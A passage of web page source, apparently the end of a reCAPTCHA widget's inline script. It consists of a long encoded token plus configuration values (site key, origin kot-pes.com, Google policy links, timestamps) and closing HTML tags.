Obwrw+GcOsKUfCrcKMwq3DkkPDpEViwpQ9MCo6ZGh6wo4GwrHDrmgQDMOkw496KsOhw6nCiMOmwpLDiy52wqACw4kGw5x8ah3CgncDIsKiwrHCmAPDgzl4LlPCv8OXNMOdw5vDr13CglVsw7s9wqHCsDfDlg/Cs8KECcOiwrYyIljCscK3F8KdbMORAsOXQsORScOjw47Cq0Epw4pSYXh7wo5TwpoHOF04KsKMI8OOw7jDncKtMnjCmRprWh/DphjCjFTCiMOAQMOJVlnDsStvTcKnwrbDqcKfw5Q2dUZzw41BYjjCtzVMwr9cwqtbwrnCsnjDn8OWwo3DiW7DrntdwqvClsK0YMONFUjDvMKZw4ggwrDCu0ggTsKQM8KYwr0+w4ALwpcqWMKWaiIXwojCvsKYw7LCqV/DgcKjwpclw4oeKn8YwoIXL3ZIfsOCwq/[base64]/w7fDi8OQw5xsMcKIworDjFttWsKvw6PCsVjCkcOTUSZAJMO6d8O6wohFGMKlwpo1Zns7w602woY6wp3CiAXDt8OFE3Y7wqgkw7EDwqUEw6dYIMKgYMKIcMO1wogIw4U/wrTDmmFbw5wow5LCjC/[base64]/BjdZwpcmOMOZa8KjcMKjwo7DgcOrwqcPwrrCvRc3w4k2w4PCi8K1ScKUQmcfw5vCojACaxBjYwIlw5pIasO1w6HDgj7DlnnCq0ViDcOuOsOfw7/CgsOqaDbDp8OJfnPDksKMHMOjC306F8Obw5PDjsKZwrzDvWfDscOzTsK6w6DDncOqPMKgRcK2w7BxE3UQw7fClEXCvMO0TVDDtnDDrz0qw67Dqm4SHsKlw4/CtEXCnE1+woUQw7DCgmXCtQzClHnDrcKSVsO0w49TaMOfOE/[base64]/CgxgBw5gvF8OLwopVXm/DgMOGwrkCYXc5wp/DmE4RK1EBwqJGbMKpWcO8bHwfZMK/ID7DoGDCux8IIhJXe8OAw6PDr2dow6M8JlZ3wrtxWhzCh1DCiMKTc3FZNcOGIcOew540wrTCtMOzfFBiwp/Dn1Ipw54bOsOxK04EblUBV8KDwpjDucOhwp/DicO9w41Dw4cAdC3CosKtMUXCiG0fwr9iU8KIwpfCjsKJw7bCn8Ozw5ICw4wEw7vDqMK2J8KFwqLCrApUVWDCmsOZw7tyw5Zlw4ofwq7CkwYTQxJcAEVFcsOeC8OKd8KEwp/[base64]/CrMOtwqTCvMKKaA/DscKrwoHCgTcsw7JFwqDDoQTDllTDkMOvw5HDvUlcAGxsw493LxPDpmzDhmd5eWNlD8KsccKkwpLCnkI5KTLCmMKpw4PDpxHDu8KYw5rCghtGwpZAecOIKApRbsKYXcO/[base64]/Dh8OoJcKFw49dw6LDgMKawo8Dw7ZfdW5Uw6vCksKNC8OYw7wbwqnDuT3DlCXCuMOnwrXDk8OdesKYw6IrwrbCscO2wqNtwprCunbDohLDjm8Wwq7Ci1vCsyNOCMKsWMOew7tSw5HDq8ODTsKkKgVzb8K/wr7DuMO4wo3DlsKew5TDmcOVO8KBaWXCjU7ClsOwwrPCpMKkworChMKUFcODw402S3hvNljDs8O4McOXwoNzw7Y3wr/DksKPw4o3wobCn8OFTcOFw4dnw4YWPcOFeUbCiGDCnX5pw6vClsK5ET3ChFARNn/CmsKNTsOSwqtAw7HDjMOiIjdcPcKaMFt3FcO6UVjCoSl1wp/DsEtCwrXDiRPCuSEzwoItwpPDp8OAwqnCnCwaVcOFAsKlewQGRDfCnE3CgsKDwrnCpwN3w4HCkMK6G8KGasO4fcOEw6rChz/DpcKZw4lvw5E0wo/[base64]/DtsOnw69TCHfCh8Ofwopxw57DtcOWT1p6TsK9w4kvwr3Dp8O/OsKow6XCvMKaw44aASJSw4fDjC7CjMK6w7HCucO6NsKNwqPCkmFcw6bCgUAPwofCt3wDwpUjwrrChUwYw6xkw5vCnsOmJiTDtXDDnnLDswZHw57Cj3rDiCLDh3/CqcKLw6/Cq2EFUcKVw4zCmCtWw7XDnUDCrH7DhcKMdMOePmrCj8OIw4nDn27Drzgiwp1DwrDDlMK1DMOeAsOWaMKcwoBdw7E1woQ5wqxswpjDklLDpMK0wqnDrcK7w4nDssOrw7ViDyrDuldTw6kMHcObwq8nccOIZHl0woYJwpBWw7vDhz/[base64]/CtmzDnFvDljvDisOCUy3Cg2lpEWUvw6xPwoHChcOHSE1Bw4AcNHQkd0MaJjjDrsKHw6/DtkrDi1hLKBoZwqrDrnPDjALCmsOkIljDrsKJUhrCv8KcPT0aFAt4HSttMUvDox19wqtnwoE9D8OuccKmwozCoCgQbsKGbm3DrMO5wq/DhsKowpfDl8OJw4DDl1rDvcKhL8KswqhJw47Cgm3DlUbDqlAGw59zHsKiC1HDg8Kpw796XcK+AH/CsBAow7bDq8OAEcKswox0DMOdwrpZTsKYw4dhO8KXEcK6Qn11w5HDqgrCsMKTJsKHwqjDv8Knw51uwp7Cs0rDmsKzw4LDgxzCpcO0wodhwpvDuCpIwr9mEELDrcK9w73CjiNWVcK6QcKPAgRjK1rDnMKzw5rCrcKKw6lLwoXDk8O6ThgGw7/ClT/DmsOdwq15AMO9wo/Cq8KLdhzDl8K8FmrCrxZ6w7rDnAhZw7JGwqRxw4suw7fDqcOzNcKLwrNqdBgddMOQw4pfwpcheDVYAQzDinfCnmFvw4vDmj1vJVA/w5Qfw7PDssOiIMOOw5PCvsOpM8O6N8OGw4gpw5jCuWBXwqtOwq1oMMOOw7jCkMOjP2bCo8OJwo9pPMOjwpvCvsKfEMO9wodlbgHCk0Qmw7XCjDrDkMOlGcOEMBZUw6/CmSUMwqx5a8KYMU3DjMKow7M4wpbCrsKaTMKiw7YZNsKZEcOww7k0w49cw7/CjcK7wqsnw7bCh8KUwrfDpcKuBsO0wq4vU1IIZsO/THXCijPCuC7Dq8OjZ3YFw716w6kvw7LClAxrw6vCu8KAwoM+BcOvwpfDjxgNwrRYSV/CrGwAw4BqKhtydwPDvj9pEmhswpRkw4VIw5vCjcORw7vDkn/[base64]/[base64]/Cmz1MwrfDkUzDs8OWD8ORTMOsdcOoFSfCgmkbNcOxQsOJwqzDtRdVFMOYw6NjBCTDosODw5fDocKtHXFew5nCsVnDmkA2w6oKwohMwqvCuk5pw6Ikw7EQw7bCn8OXwooHNVFtJmlxHT7ChjvCg8O8wqU4w4FhBMKbw4pDYmMEw7kAwo/Dr8KkwoE1O1rDhMOtUsOBS8O/w4LCnsOORnbDjTh2MsKbb8KawoTCuGVzcToLQMODY8K+WMK1woFSw7DCi8KXfn/ClsK3wrkSwrA3w6fDl1hSw7ZCbhU4woHCmhgOeUI4w5nDnxI1Ok/[base64]/LMKWw7/Dp8K/EjV0w4DCtA1awrlYDcKgcsKtwoXCgF/CqMOoe8KOwrNcUS/Dt8OBwqJLw5MCw7zCusOkVsK7TClIT8Kzw6fDp8OYwoIAKcOOwqHCssO0T1JoQ8KIw40jw6EtOMOtw7g4w68NAsOSw49Sw5BDAcOzw7wow6PDn3PDln7CgMO0w6cFwoLDuR7DuGwvUcKuw7lCwpPCjsKPwoXCmHPCncOSw7l/S0rDgMOXw7vCn0rDnMO6wq/DpjrCjcKzccKhUkQNNEfDuQnCqMKkVcKEA8KQeBExTiFHw6Edw7nCicKZMMOrBcKtw6dgAXx1wpNXCjHDkR9SQELCjh3CocK/wr3DhcOaw58XCFbDjsKow4XDo2VNwoVjDMKMw5fDix7DjAtNPsOQw54CJFYEPcOpa8K5Ci3CnC/[base64]/Cnh3DpsOoSEnDkcOswoLDuXgBw4nCnMKBcsKhw7/DkmVbIi3CsMKaw6/Cv8KfEBJ6ez8ma8KqwpbCr8KHw7zCnGfDvyXDncKBw6bDtU9yXsKyfsOwcVBTC8OWwqc+w4BPTG3DpsObSCBfLcK5wrjCrzVgw7VIM345QHLCmUrCtcKIw5bDgcO7GAPDrMKrw5fDhMKvKxREKV/Dq8OLbGrCowUSwrJkw41DU1XDhsOAw6Z6HHYjIMKWw5xbKMKBw51fH0NXOgTDoncrVcOrwoR7wpTCryPChsKHwpxnEcKlYWNUKlMiwrzDrcORQsOvwpHDjCJTam/[base64]/DjwcUJxlwdsK0woUywpgUSmhAM8ONwocjAMOWwrlMbcK9w7Q2w6zCjwrChCFRPsKuwq7DucKlw4PDu8Oqwr3Dn8OBw7jDnMK/wowQwpVdUcOOMcKMw7BPwr/CtCVzdGpMOsKnBCB+PsKoIxrCtmRZaw5wwq7CkcO7w43Ct8KkasOxb8KCZmdJw4t/w6zCmFM6RMKfUF3Cm3PCg8KsZ1fCpcKOHsKLfBkYPcOkIcO3FkXDniV/wq1uwpUvHMK/wpTCtcKGw5/Cr8OPwpZawoZ0w7jDnj3Cm8OZw4XDkCfCusO/wrVSesKlJGvCj8OOPsKIbcKPwpnCgDHCpMKfccKUC2N1w63DtcOEw5scHMKyw4rCtQ/CiMK5PcKCw6kow7LCs8KCwoPCmzYXw4Emw4rDnMOnO8KowqLCmMKuVcOZGQIiw4NLwrAEwprDhhrDssO3bQNLw6DDrcO1Cnwrw7/Dl8K4w7B9wo7CnMOLw4LDhCl/[base64]/CrybCrsOQdSvClgfDs8KIEcKdDFQIaGkUe3fCn8OQw6Umw7AhJVBrwqTCssKMw6fCsMKSw4XCjHIGN8O1Yg/DljQaw5jCh8OPEcOzwofCu1PDl8KDwqclPcOkwoLCssO/SS1PWMKsw6zDoXIgZx9hw47DhMONw68WbG7ClMKLw6/Cu8KGwonCmmw1w5c9wq3Drh7DnsK7Pn1JeTITw58ZZMK1w6kpXHrCsMOPwrfDrmN4PcKOe8Ocw6M0w540NMK3HBnCmSUQY8OIw49fwpJDWXxlwoQzbk7DsA/Dl8KFw4BsE8K9bUzDpMOsw4bDpwvCrsO4w67Ci8O/WcOdCVTCtsKPw5/ChQQtQDjDuVDCn2DDjcK0KQZVBMKkYcKLOko1IC4rw6tdUQ/[base64]/ClTrDjigqK2Ffw4XCm1fDnVTDgVZZAwFSw4nClU/Ds8O8w7YtwpBfZGYww5plEUVQPMOVw48bw5Efwql9wq/[base64]/CjWPDpMOyQMODDcOQZXHCp2zDkzbDkk1dwox3WMOUYMOwwqvCtm8tT1DCh8KSLzd5w4JswoAEw5RjW3MIw68hC1HChQ/Cg2NTwpLCpcKRw4Few4HDoMKnV2xoDMKHfsOGw7xqX8Omwod6T2Rnw5zCmTVnX8KcSMOkIcOnwoJRTsKyw7XDuhUiQUAWdsOmX8KywrsibkHDlE19MsOdwoDClXjCkRBXwr3DuT7DgsKhw6LDjDUJfmMIMcOcwrIDNsKvwqzDu8Kvwq/DkRl8woxydAJJGMODw7fCqnAsIMKxwr7ClwBfHm7Cmg0UX8OhKsKrVgTDn8OgcsKewpUZwpvCjR7DigtoYA5HJVXDgMOcKh7DhMKWDMKLK09JF8Kdw6IrasKJw61Kw5PChhjCmcOLPQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kot-pes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lZydZUEd8MZmgwqYVLcfFfKuvacxfKdqb2ds7TnhKTw\\u003d\x22,1,0,null,1,1769378364019,0,0,[15,17,78,5],null,[222],\x22RC-YHu-nXw3clMFeg\x22,null,null,null,null,null,\x220dAFcWeA5xEtTZ9Czvhb9lhE0_AZ8jThPodGgdnVnLp8SP73qsbM9qDSBOta9eZneiB-wsyjGh4vQY9v1rMZgq-nwl3l62oRV_EQ\x22,1769461163647]");
    </script></body></html>